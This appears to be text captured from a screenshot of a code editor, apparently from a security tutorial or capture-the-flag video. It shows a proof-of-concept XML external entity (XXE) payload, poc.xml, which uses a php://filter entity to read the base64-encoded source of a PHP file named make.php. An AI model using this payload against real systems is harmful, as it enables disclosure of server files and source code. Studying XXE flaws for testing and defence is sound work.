 ~/aci/extremely_malicious_language/poc.xml - Sublime Text
En
index.php genmap.php poc.xml make.php login.php funcs.php
1 <?xml version="1.0" encoding="ISO-8859-1"?>
2 <!DOCTYPE foo [
3 <!ELEMENT foo ANY >
4 <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=make.php" >]>
5 <cybermap>
6 <name>CYBER &xxe;</name>
7 <country>CN</country>
8 <country>US</country>
9 </cybermap>
10
8 characters selected